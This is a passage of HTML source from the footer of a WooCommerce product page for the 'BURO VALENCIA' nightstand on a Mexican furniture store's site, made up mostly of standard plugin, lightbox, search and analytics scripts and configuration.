							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=523320102260" target="_blank">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=456431815133602&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.0/assets/client/blocks/wc-blocks.css' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140679216-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mueblesartex.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://mueblesartex.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://mueblesartex.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://mueblesartex.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://mueblesartex.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mueblesartex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mueblesartex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mueblesartex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9fa3c89b2f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":28344,"title":"BURO%20VALENCIA%20-%20Muebles%20Artex","excerpt":"<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;Bur\u00f3 Valencia, un dise\u00f1o lineal, sencillo, atemporal. Ideal para espacios peque\u00f1os.&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:15357,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Century Gothic&quot;,&quot;16&quot;:8}\">Bur\u00f3 Valencia, un dise\u00f1o lineal, sencillo, atemporal. Ideal para espacios peque\u00f1os.<\/span>","featuredImage":"https:\/\/i0.wp.com\/mueblesartex.com\/wp-content\/uploads\/2023\/09\/BURO-VALENCIA-PP-1.jpg?fit=640%2C640&ssl=1"}};
</script>
<script src="https://mueblesartex.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://mueblesartex.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://mueblesartex.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://mueblesartex.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script src="https://mueblesartex.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/goodshare.min.js?ver=3.7.7" id="goodshare-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/mueblesartex.com\/wp-admin\/admin-ajax.php","origin_id":28344,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://mueblesartex.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mueblesartex.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205043934\",\"post\":\"28344\",\"tz\":\"0\",\"srv\":\"mueblesartex.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205043934", "28344" ]);
</script>
<script src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todo...","show_more_details":"Ver todo...","search_placeholder":"Buscar productos...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/mueblesartex.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://mueblesartex.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f106c6c85dab0deb989733dea754b49","fragment_name":"wc_fragments_2f106c6c85dab0deb989733dea754b49","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MXN","total_price":0,"currency_minor_unit":2}},"product":{"id":28344,"name":"BURO VALENCIA","categories":[{"name":"Bur\u00f3"},{"name":"Living"},{"name":"Rec\u00e1maras"}],"prices":{"price":741762,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"28344"}}},"products":[{"id":28752,"name":"BUR\u00d3 DELTA","categories":[{"name":"Bur\u00f3"},{"name":"Dan\u00e9s"},{"name":"Living"},{"name":"Rec\u00e1maras"}],"prices":{"price":1074276,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"28752"}}},{"id":28350,"name":"COMODA TOCADOR VALENCIA","categories":[{"name":"C\u00f3moda Tocador"},{"name":"Living"},{"name":"Rec\u00e1maras"}],"prices":{"price":2506644,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"28350"}}},{"id":25425,"name":"BURO DER ZALLI","categories":[{"name":"Bur\u00f3"},{"name":"Contempor\u00e1neo"},{"name":"Rec\u00e1maras"}],"prices":{"price":1604362,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"25425"}}},{"id":25337,"name":"BURO MEDINA","categories":[{"name":"Bur\u00f3"},{"name":"Contempor\u00e1neo"},{"name":"Rec\u00e1maras"}],"prices":{"price":1037359,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"25337"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mueblesartex.com\/wp-admin\/admin-ajax.php","nonce":"b11dbf02d1","urls":{"assets":"https:\/\/mueblesartex.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mueblesartex.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XI